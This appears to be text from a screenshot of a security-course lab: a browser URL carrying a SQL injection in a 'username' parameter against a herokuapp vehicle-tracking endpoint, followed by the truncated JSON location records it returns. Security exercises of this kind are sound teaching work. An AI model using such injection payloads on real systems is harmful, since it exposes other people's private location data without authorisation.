 www.google.com
Lab 13: Security and Privacy Asse
Outlook – free personal email an
https://jorda
jordan-marsh.herokuapp.com/vehicle.json?username=valentina%27%20OR%20%271%27=%271
[{"id":1,"username":"WNayx9At","lat":8.585843553511097,"lng":23.787739715954046,"created_on":"2023-04-17T02:56:19.
{"id":3,"username":"lj9RKo6t","lat":-71.91337023476652,"lng":-99.65436458929469,"created_on":"2023-04-17T03:05:02.
{"id":5,"username":"WIhznSKU","lat":31.423435869205136,"lng":-8.193041044059981,"created_on":"2023-04-17T03:15:01.
{"id":7,"username":"WIhznSKU","lat":77.18616569065534,"lng":57.50525552436622,"created_on":"2023-04-17T03:25:02.465
{"id":9,"username":"zp7KFX2g","lat":-1.117354580530403,"lng":-71.58493146645246,"created_on":"2023-04-17T03:35:01.
{"id":11,"username":"XjtWnfax","lat":88.066671680484001,"lng":-49.41122125943974,"created_on":"2023-04-17T03:45:02.
{"id":13,"username":"Z3NLJDhW","lat":38.16825687354111,"lng":7.728940556902103,"created_on":"2023-04-17T03:55:01.99
{"id":15,"username":"nmEXURht","lat":-38.38268627188079,"lng":-143.15408788914863,"created_on":"2023-04-17T04:05:01